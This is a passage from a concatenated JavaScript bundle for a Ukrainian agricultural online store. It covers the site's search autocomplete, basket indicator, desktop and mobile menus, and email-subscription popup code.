noFound=result.total<1;if(!self.wrap.classList.contains("active")){self.wrap.classList.add("active");document.body.classList.add("fixed")}try{self.drawRes(noFound)}catch(e){console.log(e,self.data)}}else{self.drawPopular=false;self.data=result;if(!self.wrap.classList.contains("active")){self.wrap.classList.add("active");document.body.classList.add("fixed")}try{self.drawRes()}catch(e){console.log(e);console.log(self.data)}}})}isEmpty(){for(const prop in this.popularData){if(Object.hasOwn(this.popularData,prop)){return false}}return true}drawRes(noFound=false){const self=this;self.clearData();if(typeof self.data.direct!=="undefined"){self.submitEvents(true);if(self.form.attachEvent){self.form.attachEvent("submit",function(e){e.preventDefault();if(self.data.direct.indexOf("https://agro-market.net"!==-1)){self.data.direct=self.data.direct.replace("https://agro-market.net","")}if(this.logged){let data={q:self.input.value,s:self.input.dataset.lang,e:self.data.direct};self.sendLog(data)}location.href=self.input.dataset.lang==="uk"&&self.data.direct.indexOf("/ua/")===-1?"/ua/"+self.data.direct:self.data.direct;return false})}else{this.form.addEventListener("submit",function(e){e.preventDefault();if(self.data.direct.indexOf("https://agro-market.net"!==-1)){self.data.direct=self.data.direct.replace("https://agro-market.net","")}if(this.logged){let data={q:self.input.value,s:self.input.dataset.lang,e:self.data.direct};self.sendLog(data)}location.href=self.input.dataset.lang==="uk"&&self.data.direct.indexOf("/ua/")===-1?"/ua/"+self.data.direct:self.data.direct;return false})}}else{self.submitEvents(false);this.form.addEventListener("submit",function(e){e.preventDefault();this.submit()})}if(noFound){self.notFound.style.display="block"}else{self.notFound.style.display="none"}if(typeof self.data.results.suggest!=="undefined"&&(isNaN(+self.data.query)||self.drawPopular===true)){if(self.data.results.suggest.length>0){let suggest=this.data.results.suggest;self.drawSuggest(suggest)}}if(self.data.results.categories.length>0&&!self.categoryId){let cat=this.data.results.categories;self.drawCategory(cat,this.data.total)}if(typeof self.data.history==="undefined"&&self.historyData.length>0){self.data.history=self.historyData}else if((location.pathname==="/ua/catalog/"||location.pathname==="/catalog/")&&self.input.value.length>0){self.takeHistory()}if(typeof self.data.history!=="undefined"&&self.data.history.length>0){let history=self.data.history;self.historyData=history;self.drawHistory(history)}if(self.data.results.items.length>0){let items=this.data.results.items;self.drawElements(items)}}async takeHistory(){const self=this;let params={query:"",lang:self.input.dataset.lang,limit:20,autocomplete:true};let uid=getCookie("msuid");if(typeof uid!=="undefined"){params["uid"]=uid}else return[];let p=new URLSearchParams(params);let link=self.apiHref+"&"+p;let ip=getCookie("client");let r=await fetch(link,{method:"GET",headers:{"X-Forwarded-For":ip}});await r.json().then(function(result){let history=result.history;if(typeof history!=="undefined"&&history.length>0){self.historyData=history;self.drawHistory(history)}})}clearData(){const self=this;self.suggest.innerHTML="";if(!self.categoryId){self.category.innerHTML="";self.history.innerHTML=""}self.items.innerHTML=""}drawHistory(history){const self=this;const fragment=document.createDocumentFragment();const lang=self.input.dataset.lang;self.history.innerHTML="";const zag=document.createElement("div");zag.classList.add("sagro_title");zag.innerText=this.lang.history[lang];fragment.appendChild(zag);const ul=document.createElement("ul");for(let i=0;i<history.length;i++){const li=document.createElement("li");const item=history[i];li.onclick=function(currentItem){return function(){self.input.value=currentItem.replace(/<(.|\n)*?>/g,"");self.apiGo(self)}}(item);li.innerHTML=item;ul.appendChild(li)}fragment.appendChild(ul);requestAnimationFrame(()=>{self.history.appendChild(fragment)})}drawSuggest(suggest){const self=this;const fragment=document.createDocumentFragment();const lang=self.input.dataset.lang;this.suggest.innerHTML="";const zag=document.createElement("div");zag.classList.add("sagro_title");zag.innerText=this.lang.suggest[lang];fragment.appendChild(zag);const ul=document.createElement("ul");for(let i=0;i<suggest.length;i++){const li=document.createElement("li");const item=suggest[i].replace("+"," ");li.onclick=function(currentItem){return function(){self.input.value=currentItem.replace(/<(.|\n)*?>/g,"");self.apiGo(self)}}(item);li.innerHTML=item;ul.appendChild(li)}fragment.appendChild(ul);requestAnimationFrame(()=>{self.suggest.appendChild(fragment)})}drawCategory(categories,allCount){const self=this;const fragment=document.createDocumentFragment();const lang=self.input.dataset.lang;const isPopular=self.drawPopular===false;this.category.innerHTML="";const zag=document.createElement("div");zag.classList.add("sagro_title");const ul=document.createElement("ul");if(isPopular){zag.innerText=this.lang.cat[lang];const li=document.createElement("li");li.classList.add("active");li.onclick=()=>{self.categoryId=false;self.apiGo(self)};li.innerHTML="<span>"+this.lang.cats[lang]+'</span><span class="count">'+allCount+"</span>";ul.appendChild(li)}else{zag.innerText=this.lang.empty_cat[lang]}fragment.appendChild(zag);for(let i=0;i<categories.length;i++){const li=document.createElement("li");const item=categories[i];if(isPopular){li.onclick=function(currentItem){return function(e){self.categoryId=currentItem.id;self.apiGo(self);document.querySelectorAll("#sagro_cat .active")[0].classList.remove("active");e.target.parentElement.classList.add("active")}}(item);li.innerHTML="<span>"+item.name+"</span>";if(typeof item.count!=="undefined"){li.innerHTML+='<span class="count">'+item.count+"</span>"}}else{const a=document.createElement("a");a.innerHTML="<span>"+item.name+"</span>";let href=item.url;if(href.indexOf("https://agro-market.net")!==-1){href=href.replace("https://agro-market.net","")}a.href=href;li.appendChild(a)}ul.appendChild(li)}fragment.appendChild(ul);requestAnimationFrame(()=>{self.category.appendChild(fragment)})}drawElements(items){const self=this;const fragment=document.createDocumentFragment();const lang=self.input.dataset.lang;const isPopular=self.drawPopular===false;this.items.innerHTML="";const zag=document.createElement("div");zag.classList.add("sagro_title");zag.innerText=isPopular?this.lang.items[lang]:this.lang.empty_items[lang];zag.onclick=()=>{location.href=lang==="uk"?"/ua/catalog/?q="+self.data.query:"/catalog/?q="+self.data.query};fragment.appendChild(zag);const itemsContainer=document.createElement("div");itemsContainer.classList.add("result");let inStock=false;let needPhotoReq=false;const photoAr=[];const photoTake={};for(let i=0;i<items.length;i++){if(items[i].picture===undefined){needPhotoReq=true;photoAr.push(items[i].id)}}const processItems=(items,photoTake)=>{requestAnimationFrame(()=>{const tempFragment=document.createDocumentFragment();const processItemsBatch=(startIndex,batchSize)=>{const endIndex=Math.min(startIndex+batchSize,items.length);for(let i=startIndex;i<endIndex;i++){const item=items[i];if(item.picture===undefined&&photoTake[item.id]){item.picture=photoTake[item.id]}const element=self.drawOneElement(item);tempFragment.appendChild(element);if(item.is_presence===true&&!inStock){inStock=true}}if(endIndex<items.length){setTimeout(()=>{requestAnimationFrame(()=>{processItemsBatch(endIndex,batchSize)})},0)}else{itemsContainer.appendChild(tempFragment);if(inStock&&isPopular){self.emptyBskCategory.style.display="none"}else{self.emptyBskCategory.style.display="block"}fragment.appendChild(itemsContainer);if(self.data.total>items.length){const a=document.createElement("a");a.href=lang==="uk"?"/ua/catalog/?q="+self.data.query:"/catalog/?q="+self.data.query;a.innerText=self.lang.allRes[lang];a.classList.add("more_btn");fragment.appendChild(a)}self.items.appendChild(fragment)}};processItemsBatch(0,10)})};if(needPhotoReq){fetch("/include/search/photo.php",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify(photoAr)}).then(res=>res.json()).then(data=>{for(let i=0;i<data.length;i++){const item=data[i];if(item.id&&item.picture){photoTake[item.id]=item.picture}}processItems(items,photoTake)}).catch(error=>{console.error("Error fetching photos:",error);processItems(items,photoTake)})}else{processItems(items,photoTake)}}drawOneElement(item){const self=this;let showBtn=true;if(item.id==="220074"){item.oldprice=0;item.price=500;item.name="Агродарунок із майбутнім - на соковите і квітуче в AGROMARKET (електронний сертифікат)";showBtn=false}let lang=this.input.dataset.lang;let divCont=document.createElement("div");let a=document.createElement("a");a.href=item.url;a.classList.add("sLink");divCont.classList.add("sagro_item");let div=document.createElement("div");div.classList.add("sagro_img");let name=item.name.replaceAll('"',"");div.innerHTML='<img alt="'+name+'" src="'+item.picture+'">';a.appendChild(div);divCont.appendChild(a);let aName=document.createElement("a");let divTwo=document.createElement("div");divTwo.classList.add("sagro_name");divTwo.innerHTML=item.name;aName.href=item.url;aName.appendChild(divTwo);aName.classList.add("sLink");divCont.appendChild(aName);let divPrice=document.createElement("div");divPrice.classList.add("sagro_price");if(item.oldprice){divPrice.innerHTML+="<span class='oldprice'>"+item.oldprice+" грн</span>"}if(typeof item.price==="undefined"){item.price=.01}divPrice.innerHTML+="<span class='price'>"+item.price+" грн</span>";divCont.appendChild(divPrice);let aval=self.aval(item.presence);if(aval){let divBtn=document.createElement("div");divBtn.classList.add("buy-wrap");let aBtn=document.createElement("a");aBtn.setAttribute("data-price",item.price);aBtn.setAttribute("data-scu",item.params_data.artnumber);aBtn.setAttribute("data-section",item.params_data.section_id);aBtn.setAttribute("data-id",item.id);aBtn.setAttribute("data-call","counter_active");aBtn.setAttribute("data-counter","counter-grid");if(showBtn){aBtn.href="javascript:void(0);";aBtn.setAttribute("onClick","addBasket(this); return false;")}else{aBtn.href=item.url}aBtn.classList.add("buy-btn");aBtn.innerText=this.lang.buy[lang];divBtn.append(aBtn);divCont.appendChild(divBtn)}else{let divBtn=document.createElement("div");divBtn.classList.add("price-line");divBtn.classList.add("buy-block");let divSub=document.createElement("div");divSub.classList.add("new-subscrible");divSub.classList.add("bx-popup");divSub.setAttribute("data-url","remind_s.php");divSub.setAttribute("data-data","art="+item.params_data.artnumber);divSub.setAttribute("data-title",this.lang.subs[lang]);divSub.innerText=this.lang.subs[lang];divSub.addEventListener("click",function(){self.closeSearch()});divBtn.appendChild(divSub);divCont.appendChild(divBtn)}return divCont}aval(status){return!(status==="Нет в наличии"||status==="Немає в наявності")}}(function(){var input=document.getElementById("search-input");if(!input)return;var lang=input.dataset&&input.dataset.lang||"ru";var placeholders={ru:{mobPl:"Поиск нужного. Вау",descPl:"Поиск нужного. Вау"},uk:{mobPl:"Пошук необхідного. Вау",descPl:"Пошук необхідного. Вау"}};var applyPlaceholder=function(){var w=window.innerWidth;var target=w>570?"descPl":"mobPl";var text=placeholders[lang]&&placeholders[lang][target]||placeholders.ru[target];if(input.placeholder!==text){input.placeholder=text}};applyPlaceholder();window.addEventListener("resize",applyPlaceholder,{passive:true})})();let __sagroInstance;const __initSearchLazy=function(){if(__sagroInstance)return;__sagroInstance=new search;__sagroInstance.init()};document.addEventListener("DOMContentLoaded",function(){var input=document.getElementById("search-input");var mobBtn=document.getElementById("sMob");var icon=document.querySelector(".search-fixed");var lazyInit=function(){__initSearchLazy()};if(input){input.addEventListener("focus",lazyInit,{once:true});input.addEventListener("click",lazyInit,{once:true})}if(mobBtn){mobBtn.addEventListener("click",lazyInit,{once:true})}if(icon){icon.addEventListener("click",lazyInit,{once:true})}var onAnyClick=function(e){if(input&&(e.target===input||input.contains(e.target))||mobBtn&&(e.target===mobBtn||mobBtn.contains(e.target))||icon&&(e.target===icon||icon.contains(e.target))){__initSearchLazy();document.removeEventListener("click",onAnyClick,true)}};document.addEventListener("click",onAnyClick,true)});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/joostafer/basket.small/templates/new/script.js?17061964142372";s:6:"source";s:64:"/local/components/joostafer/basket.small/templates/new/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
    let aBS = {
        fuser: '',
        pid: [],
        counter: 0,
        init: function () {
            this.dataElement = document.querySelector('a.small-basket');
            if (this.dataElement.dataset.fuid) {
                this.fuser = this.dataElement.dataset.fuid;
                window.fuser = this.fuser;
                $(document).trigger('fuserLoaded', this.fuser);
            }
            if (this.dataElement.dataset.pid) {
                this.pid = (this.dataElement.dataset.pid).split(';');
                this.setBuyedButton();
            }
            let counter = document.querySelector('.small-basket .cart-count');
            if (counter && !!counter.innerHTML) {
                this.counter = +counter.innerHTML;
                this.setCartCount();
            }
        },
        setCartCount: function () {
            let el = $('.cart-count');
            for (let i = 0; i < el.length; i++) {
                $(el[i]).html(this.counter);
            }
        },
        // купленные товары кнопку зеленым
        setBuyedButton: function () {
            let self = this;
            let css = '';
            let btns = [];
            for (let i = 0; i < self.pid.length; i++) {
                let index = self.pid[i];
                btns.push('.buy-btn[data-id="' + index + '"]:after');
            }
            css = btns.join(',');
            css += '{width:100%;background-color: #55ad4d;opacity:1}';
            let head = document.head || document.getElementsByTagName('head')[0];
            let style = document.createElement('style');
            style.type = 'text/css';
            if (style.styleSheet) {
                style.styleSheet.cssText = css;
            } else {
                style.appendChild(document.createTextNode(css));
            }
            head.appendChild(style);
        }
    };
    BX.addCustomEvent("onAjaxSuccess", function(){setTimeout(function(){aBS.init();},150);});//У неавторизированних пользователей общий кеш, там есть аякс запрос
    $(document).ready(function (){setTimeout(function(){aBS.init();},150);}); //У авторизированних пользователей свой кеш, там нет аякс запросов

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/avgust16/green_menu/templates/102025/script.js?17604249277311";s:6:"source";s:64:"/local/components/avgust16/green_menu/templates/102025/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/**/
class GreenMenu {
    constructor() {
        this.jmenuT = -1;
        this.needmenu = true;
        this.url = "/ajax/menu2.php";
        this.ajaxblock = document.getElementById("jmenu_ajax");
        this.menu = document.querySelector(".main-menu.header-desktop");
        this.lang = getLang();
        this.key = "gma_" + this.lang;
        this.events();
    }

    jmenu_show(id) {
        let self = this;
        this.jmenuT = setTimeout(function () {
            if (!self.leftMenu) {
                clearTimeout(self.jmenuT)
                return false;
            }
            self.leftMenu.forEach(function (point) {
                if (id === point.dataset.sec) {
                    point.style.display = "";
                } else {
                    point.style.display = "none";
                }
            });
            // Используем CSS класс вместо fadeIn
            self.ajaxblock.classList.add('visible');
        }, 200)
    }

    drawMenu(obj) {
        for (let objKey in obj) {
            let parentSection = this.createDiv(["left-menu", "s-section"]);
            parentSection.style.display = "none";
            parentSection.dataset.sec = objKey;
            let sections = obj[objKey];
            for (let sKey in sections) {
                let s = sections[sKey];
                let childSection = this.createDiv(["sections_block_new"]);
                if(this.lang !== 'ru'){
                    s.url = "/ua"+s.url;
                }
                let link = this.createLink(s.url);
                let imgDiv = this.createDiv(["img"]);
                if (!!s.discount) {
                    let discountDiv = this.createDiv(["shilds"]);
                    let text = (this.lang === 'ru' ? 'Скидки до -' : 'Знижки до -') + s.discount + "%";
                    discountDiv.append(this.createSpan(text, "#f27110"));
                    imgDiv.append(discountDiv);
                } else if (!!s.sticker) {
                    let discountDiv = this.createDiv(["shilds"]);
                    (s.sticker).forEach((sticker) => {
                        let stickerColor = sticker.split("@");
                        let stickerName = stickerColor[0].split("|");
                        let text = (this.lang === "ru") ? stickerName[0] : stickerName[1];
                        discountDiv.append(this.createSpan(text, stickerColor[1]));
                    });
                    imgDiv.append(discountDiv);
                }
                let img = document.createElement('IMG');
                img.setAttribute('loading', 'lazy');
                img.src =  s.image;
                imgDiv.append(img);
                link.append(imgDiv);
                link.append(this.createSpan(s.name, "", "name"));
                childSection.append(link);
                parentSection.append(childSection);
            }
            this.ajaxblock.append(parentSection);
        }
    }

    createSpan(text, color = "", className = "") {
        let el = document.createElement('SPAN');
        el.innerText = text;
        if (color !== "") {
            el.style.backgroundColor = color;
        }
        if (className !== "") {
            el.classList.add(className);
        }
        return el;
    }

    createLink(url) {
        let el = document.createElement('A');
        el.href = url;
        return el;
    }

    createDiv(classNames = []) {
        let el = document.createElement('DIV');
        classNames.forEach((className) => {
            el.classList.add(className);
        });
        return el;
    }


    events() {
        let self = this;
        let jmenu_main = this.menu.querySelectorAll(".jmenu_main");
        jmenu_main.forEach(function (el) {
            el.addEventListener("mouseenter", async function () {
                if (self.needmenu) {
                    let needmenuload = false;
                    let d = new Date();
                    let $now = d.getFullYear() + "" + (d.getMonth() + 2) + "" + d.getDate();
                    let menu = {date: $now, nav: ""};
                    let menudata = localStorage[self.key];
                    if (menudata) {
                        menudata = JSON.parse(menudata);
                        if (menudata.date !== $now && !!menudata.nav) {
                            localStorage.removeItem(self.key);
                            needmenuload = true;
                        } else {
                            menu = menudata;
                        }
                    } else {
                        needmenuload = true;
                    }
                    self.needmenu = false;
                    if (needmenuload) {
                        const sectionItems = self.menu.querySelectorAll("[data-id]");
                        let sid = [];
                        sectionItems.forEach((el) => {
                            if (!!el.dataset.id) {
                                sid.push(el.dataset.id);
                            }
                        });
                        let data = {"section": sid.join(","), "lang": self.lang};
                        const body = new URLSearchParams(data);
                        await fetch(self.url, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8'
                            },
                            body: body
                        })
                            .then((response) => response.json())
                            .then(function (json) {
                                menu.nav = json;
                                localStorage[self.key] = JSON.stringify(menu);
                                localStorage.removeItem("jmenu_ru");
                                localStorage.removeItem("jmenu_ua");
                                if (menu.nav) {
                                    self.drawMenu(menu.nav);
                                }
                                self.leftMenu = self.ajaxblock.querySelectorAll(".left-menu");
                                self.jmenu_show(el.dataset.id);
                            });
                    } else {
                        if (menu.nav) {
                            self.drawMenu(menu.nav);
                            self.leftMenu = self.ajaxblock.querySelectorAll(".left-menu");
                        }
                        self.jmenu_show(el.dataset.id);
                    }
                } else {
                    self.jmenu_show(el.dataset.id);
                }
            });
            el.addEventListener("mouseleave", function () {
                if (!!self.jmenuT) clearTimeout(self.jmenuT);
            });
        });
        this.menu.addEventListener("mouseleave", function () {
            // Используем CSS класс вместо fadeOut
            self.ajaxblock.classList.remove('visible');
            if (!!self.jmenuT) clearTimeout(self.jmenuT);
        });
    }
}

new GreenMenu();

/* End */
;
; /* Start:"a:4:{s:4:"full";s:92:"/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js?17624389083652";s:6:"source";s:77:"/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class mobileMenu{constructor(){this.mobileMenu=document.getElementById("mobileMenu");this.contentMenu=document.getElementById("content_menu");this.contentHeader=document.getElementById("c_h");this.header=document.getElementById("header");this.app=typeof Android!=="undefined";this.headerHeight=0}init=function(){const self=this;self.headerHeight=self.contentHeader.offsetHeight;self.setFixed();self.eventButtonClick();self.eventScroll();self.eventClose()};eventButtonClick=function(){const self=this;self.contentMenu.addEventListener("click",()=>self.showHide())};setFixed=function(){const self=this;if(window.innerWidth>1024){const shouldBeFixed=window.scrollY>self.headerHeight;const isCurrentlyFixed=self.header.classList.contains("h_f");if(shouldBeFixed&&!isCurrentlyFixed){self.contentHeader.classList.add("header_fixed");self.header.classList.add("h_f")}else if(!shouldBeFixed&&isCurrentlyFixed){self.contentHeader.classList.remove("header_fixed");self.header.classList.remove("h_f")}}};eventScroll=function(){const self=this;let ticking=false;document.addEventListener("scroll",function(){if(!ticking){ticking=true;requestAnimationFrame(function(){self.setFixed();ticking=false})}},{passive:true})};showHide=function(){const self=this;if(self.mobileMenu.classList.contains("open")){self.mobileMenu.classList.remove("open");document.body.classList.remove("fixed");self.contentMenu.classList.remove("active")}else{self.mobileMenu.classList.add("open");document.body.classList.add("fixed");self.contentMenu.classList.add("active");if(!self.mobileMenu.dataset.bannerLoaded&&window.__mobileMenuBanner){const el=self.mobileMenu.querySelector(".bn-mb");if(el){const li=document.createElement("li");li.classList.add("bn-mob");const a=document.createElement("a");a.href=window.__mobileMenuBanner.link;const img=document.createElement("img");img.setAttribute("loading","lazy");img.setAttribute("fetchPriority","low");img.setAttribute("decoding","async");img.setAttribute("width","300");img.setAttribute("height","60");img.classList.add("bni");img.src=window.__mobileMenuBanner.src;a.append(img);li.append(a);el.insertAdjacentElement("afterend",li);self.mobileMenu.dataset.bannerLoaded="1"}}}};eventClose=function(){const self=this;document.addEventListener("click",function(e){if(self.mobileMenu.classList.contains("open")){if(!e.target.closest(".cMenu")&&!e.target.closest(".content-menu")&&!e.target.closest(".catalog-fixed")&&!e.target.closest(".m-menu")&&!e.target.closest(".fancybox-wrap")&&!e.target.closest(".fancybox-close")){self.mobileMenu.classList.remove("open");document.body.classList.remove("fixed");self.contentMenu.classList.remove("active")}}})}}const mMenu=new mobileMenu;mMenu.init();if(typeof Android!=="undefined"){dataLayer.push({variable_name:"APP_OS"});dataLayer.push({event:"APP_OS",variable_name:"APP_OS"});ga("set","appName","Agromarket Android");document.querySelectorAll(".lang a, .lang-mobile a").forEach(function(el){el.addEventListener("click",function(event){event.preventDefault();let lang=this.innerText.trim();let loc=this.href;switch(lang){case"Ру":Android.setLocale("ru",loc);break;case"Укр":Android.setLocale("uk",loc);break}})})}function openLeftMenu(){mMenu.showHide()}function openCatalogMenu(){mMenu.showHide()}document.querySelectorAll(".lang a, .lang-mobile a").forEach(function(el){el.addEventListener("click",function(event){event.preventDefault();if(typeof Android==="undefined"){let lang=this.innerText.trim();switch(lang){case"Ру":setCookie("language","ru",{"max-age":31536e3,path:"/"});break;case"Укр":setCookie("language","ua",{"max-age":31536e3,path:"/"});break}location.href=this.href}})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:70:"/local/templates/agro2024/include/subscribe/longline.js?17175630072039";s:6:"source";s:55:"/local/templates/agro2024/include/subscribe/longline.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function () {
    "use strict";
    let cookie_sub = getCookie("longlinesub");
    const emailValidator = new EmailValidator();
    const GL_THANKS = getLang() === 'ru' ? 'Спасибо за подписку!' : 'Дякуємо за підписку!';
    const GL_ERROR_MAIL = getLang() === 'ru' ? 'E-mail введен не правильно' : 'E-mail введений неправильно';
    const rlsub = document.querySelector(".subform .rlsub");
    const emailInput = document.querySelector('.subform input');
    if (cookie_sub !== "ok") {
        document.querySelector(".subform button").addEventListener("click", async function (e) {
            let email = emailInput.value;
            if (emailValidator.validate(email)) {
                const body = new FormData();
                body.append("email", email)
                await fetch("/ajax/subscribe/longline.php", {
                    method: "POST",
                    body: body
                })
                    .then((response) => response.text())
                    .then(text => {
                        if (text === "ok") {
                            document.cookie = "longlinesub=ok; path=/; max-age=361";
                            emailInput.style.borderColor = "transparent";
                            emailInput.style.opacity = "0";
                            rlsub.innerHTML = '<span class="thx">' + GL_THANKS + '</span>';
                        } else {
                            emailInput.style.border = "2px solid red";
                        }
                    });

            } else {
                emailInput.style.border = "2px solid red";
                rlsub.innerHTML = '<span class="thx">' + GL_ERROR_MAIL + '</span>';
                return false;
            }
        });
    }else {
        emailInput.style.borderColor = "transparent";
        emailInput.style.opacity = "0";
        rlsub.innerHTML = '<span class="thx">' + GL_THANKS + '</span>';
    }
})();

/* End */
;
; /* Start:"a:4:{s:4:"full";s:85:"/local/templates/agro2024/components/avgust16/banner/subscr/script.js?175861076712687";s:6:"source";s:69:"/local/templates/agro2024/components/avgust16/banner/subscr/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const togglePromo = () => {

    const promo = $('.promo-cover'); // Основной блок промо

    if (promo.hasClass('open')) {
        promo.removeClass('open');
    } else {
        const tpl = document.getElementById('promo_sub_tpl'); // Шаблон для содержимого подписки

        if (tpl) {
            // Находим обертку для подписки и вставляем в нее содержимое шаблона
            const wrapper = document.querySelector(".promo-cover__subscription");
            // Отложенная и безопасная вставка большого HTML-куска
            if (wrapper) {
                const frag = document.createDocumentFragment();
                const tmp = document.createElement('div');
                tmp.innerHTML = tpl.innerHTML;
                while (tmp.firstChild) {
                    frag.appendChild(tmp.firstChild);
                }
                // Вставляем в rAF, чтобы не блокировать взаимодействие
                requestAnimationFrame(function(){
                    wrapper.innerHTML = "";
                    wrapper.appendChild(frag);
                });
            }
        }
        promo.addClass('open'); // Открываем основной промо-блок
    }
};

let sendAllow = true; // Флаг для предотвращения повторных отправок формы
const promoSubs = () => {
    // Обработчик клика по кнопке "Подписаться"
        const emailInput = $('#promo_email'); // Поле ввода email (по-прежнему по ID)
        const textResult = $('.promo-subscription__form-result'); // Блок для сообщений о результате

        // Функция для отображения сообщения об успешной подписке
        const messageOK = () => {
            $('.promo-cover__subscription').addClass('green');                }

        let lang = getLang(); // Предполагается, что getLang() определена где-то еще
        let mess = { // Сообщения для пользователя
            mess_ru: {
                "ok": "Дякуємо за пiдписку!",
                "unknown": "помилка додавання",
                "emailexist": "Такий email вже додано.",
                "emptycontact": "невiдома помилка",
                "emptyemail": "Введiть email",
                "notcorrect": "Введiть вірний email"
            },
            mess_ua: {
                "ok": "Дякуємо за пiдписку!",
                "unknown": "помилка додавання",
                "emailexist": "Такий email вже додано.",
                "emptycontact": "невiдома помилка",
                "emptyemail": "Введiть email",
                "notcorrect": "Введiть вірний email"
            }
        };

        let email = emailInput.val(); // Получаем значение email
        textResult.html(''); // Очищаем предыдущие сообщения

        let emailChecker = new EmailValidator(); // Предполагается, что EmailValidator определена где-то еще

        if (!email) {
            emailInput.css('border-color', 'red');
            textResult.html(mess["mess_" + lang]["emptyemail"]);
            return ''; // Пустой email
        } else if (!emailChecker.validate(email)) {
            emailInput.css('border-color', 'red');
            textResult.html(mess["mess_" + lang]["notcorrect"]);
            return ''; // Некорректный email
        } else {
            let data = {
                email: email
            };
            if (sendAllow) {
                sendAllow = false; // Блокируем повторную отправку
                // Отправляем данные на сервер
                $.post("/ajax/subscribe/jpopf1.php", data)
                    .done(function (response) {
                        try {
                            let result = JSON.parse(response); // Парсим JSON ответ
                            if (!!result.ok || !result.error) {
                                messageOK(lang); // Показываем сообщение об успехе
                                if (!!result.ok) {
                                    if (typeof ga !== 'undefined') {
                                        ga("send", "event", "Даем денег", "Подписка"); // Отправка события GA
                                    }
                                }
                                $.cookie("jpopsend", "true", {expires: 365, path: "/"}); // Установка куки
                            } else if (!!result.error) {
                                sendAllow = true; // Разрешаем повторную отправку при ошибке
                                switch (result.error) {
                                    case "email exist":
                                        textResult.html(mess["mess_" + lang]["emailexist"]);
                                        break;
                                    default:
                                        textResult.html(mess["mess_" + lang].unknown);
                                }
                                emailInput.css('border-color', 'red');
                            }
                        } catch (e) {
                            // Ошибка парсинга JSON или другая непредвиденная ошибка
                            console.error("Error parsing response or unexpected issue:", e);
                            sendAllow = true; // Разрешаем повторную отправку
                        }
                    })
                    .fail(function (xhr, status, errorThrown) {
                        // Ошибка Ajax-запроса (например, сетевая ошибка, 500 от сервера)
                        console.error("AJAX error:", status, errorThrown);
                        textResult.html("Помилка зв'язку з сервером."); // Сообщение пользователю
                        sendAllow = true; // Разрешаем повторную отправку
                    });
            }
        }
}

// Обработчик клика по блоку с промо-кодом для открытия формы подписки
$('.promo-cover .promo').click(function () {
    togglePromo();
});

// Функция для проверки видимости кнопки промо и изменения положения кнопки "наверх"
const checkPromoButton = () => {
    const promo = $('.promo-cover');
    const toTopButton = $('#totop'); // Предполагается, что #totop - это кнопка "наверх"

    if (promo.length && promo.is(":visible")) {
        toTopButton.addClass('upper-middle');
    } else {
        toTopButton.removeClass('upper-middle');
    }
};

// Выполнение кода при полной загрузке DOM
$(document).ready(function () {
    // Проверяем, не закрывали ли баннер в течение сессии и не Android-устройство
    if (!sessionStorage.getItem("jpop1") && typeof Android === 'undefined') {
        let noBigFormFromYear = $.cookie("jpopsend"); // Кука, если уже подписались
        if (!!noBigFormFromYear) {
            return; // Если подписались, не показываем баннер
        }
        // Проверка на авторизованного пользователя (если используется BX.message для Bitrix)
        if (typeof BX !== 'undefined' && !!BX.message('USER_ID')) {
            return;
        }

        $('.promo-cover').css('display', 'flex'); // Делаем промо-блок видимым

        let count = +sessionStorage.getItem("mbanner"); // Счетчик открытий страниц
        let smallClosed = sessionStorage.getItem("jpop1"); // Флаг, если маленькое промо закрыто
        let noBigFormFrom30Days = $.cookie("bformcl"); // Кука на 30 дней для автооткрытия

        if (!count) {
            count = 1;
        }

        if (!noBigFormFrom30Days) {
            if (count === 1) {
                // Автооткрытие через 25 секунд при первом посещении
                setTimeout(function () {
                    if (typeof ga !== 'undefined') {
                        ga("send", "event", "Даем денег", "Автооткрытие");
                    }
                    togglePromo(); // Открываем промо
                    $.cookie("bformcl", "true", {expires: 30, path: "/"}); // Устанавливаем куку
                }, 25000);
            } else if (count === 2) {
                if (!smallClosed) {
                    // Автооткрытие через 5.5 секунд при втором посещении, если маленькое не закрывали
                    setTimeout(function () {
                        if (typeof ga !== 'undefined') {
                            ga("send", "event", "Даем денег", "Автооткрытие");
                        }
                        togglePromo(); // Открываем промо
                        $.cookie("bformcl", "true", {expires: 30, path: "/"}); // Устанавливаем куку
                    }, 5500);
                }
            }
            sessionStorage.setItem("mbanner", ++count); // Увеличиваем счетчик посещений
        }
    }

    // Обработчик клика по открытому промо-блоку (вне кнопки закрытия или формы)
    $('.promo-cover.open .promo').on("click", function () {
        if (typeof ga !== 'undefined') {
            ga("send", "event", "Даем денег", "Закрытие");
        }
        $.cookie("bformcl", "true", {expires: 30, path: "/"});
    });

    checkPromoButton(); // Проверяем положение кнопки "наверх" при загрузке
});

// Обработчик клика по любому месту на body для закрытия промо, если оно открыто и клик вне его
$('body').on('click', function (e) {
    const promo = $('.promo-cover');
    if (promo.hasClass('open')) {
        // Если клик произошел внутри промо-блока, ничего не делаем
        if ($(e.target).closest('.promo-cover').length) {
            return;
        }
        // Иначе закрываем промо
        togglePromo();
        if (typeof ga !== 'undefined') {
            ga("send", "event", "Даем денег", "Закрытие");
        }
        $.cookie("bformcl", "true", {expires: 30, path: "/"});
    }
});

// Функция для принудительного открытия промо-блока (если вызывается откуда-то)
const openSubscrible = () => {
    const promo = $('.promo-cover');
    promo.css('display', 'flex'); // Делаем видимым, если скрыт
    if (promo.hasClass('open')) {
        return false; // Если уже открыт, ничего не делаем
    }
    togglePromo(); // Открываем промо
    if (typeof ga !== 'undefined') {
        ga("send", "event", "Даем денег", "Открытие");
    }
    checkPromoButton();
    return false;
}

// Обработчик клика по кнопке закрытия внутри промо-блока
$(document).on('click', '.promo-subscription__closer', function (e) {
    togglePromo(); // Закрываем промо
    if (typeof ga !== 'undefined') {
        ga("send", "event", "Даем денег", "Закрытие");
    }
    $.cookie("bformcl", "true", {expires: 30, path: "/"});
});

/* End */
;; /* /local/templates/agro2024/js/head.min.js?17600172621495*/
